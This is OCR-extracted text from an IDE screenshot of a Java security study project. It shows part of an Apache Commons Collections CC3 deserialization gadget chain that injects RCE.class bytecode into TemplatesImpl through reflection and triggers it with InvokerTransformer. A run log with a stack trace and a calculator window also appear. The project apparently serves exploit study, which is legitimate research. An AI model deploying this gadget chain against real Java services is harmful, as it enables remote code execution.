 CC › src › main › java › CC3 › main
CC3
Project
poc.java
CC3.java
TemplatesImpl.java
InstrumentationImpl.java
InvokerTransformer.java
RCE.java
AbstractTranslet.java
Translet.java
ClassLoader.ja
1: Project
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
RCE
test
main(String[]):void
serialize(Object):void
Structure
CC3
main(String[]): void
serialize(Object): void
unserialize(String): Object
30 Field nameField = templatesClass.getDeclaredField( name: "_name");
31 nameField.setAccessible(true);
32 nameField.set(templates,"test");
33 // 修改 _bytecodes 参数
34 Field bytecodesFidld = templatesClass.getDeclaredField( name: "_bytecodes");
35 bytecodesFidld.setAccessible(true);
36 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\JavaSecurity\\CC\\target\\classes\\RCE.class"));
37 byte[][] codes = {code};
38 bytecodesFidld.set(templates,codes);
39
40 // 修改 _tfactory 参数
41 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
42 tfactoryField.setAccessible(true);
43 tfactoryField.set(templates,new TransformerFactoryImpl());
44
45
46 // templates.newTransformer();
47
48 Transformer[] transforms = new Transformer[]{
49 new ConstantTransformer(templates),
50 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null),
51 };
52
53
54
55 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
关闭
0
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC3
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CC3.unserialize(CC3.java:92)
at CC3.main(CC3.java:76)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:126)
... 15 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 20 more
Process finished with exit code 1
Z: Structure
2: Favorites